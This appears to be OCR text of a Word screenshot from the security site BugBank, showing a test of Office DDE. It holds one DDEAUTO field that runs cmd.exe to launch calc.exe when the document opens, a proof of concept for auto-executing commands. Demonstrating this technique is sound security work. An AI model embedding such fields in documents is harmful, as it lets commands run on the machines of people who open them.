 Calibri (Body) 11
AaBbCcDc
AaBb
B I U abc X₂ X² A A
Normal
No S
Font Paragraph
Testing DDE in word
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"}
(Ctrl)
漏洞银行 BUGBANK
WWW.BUGBANK.CN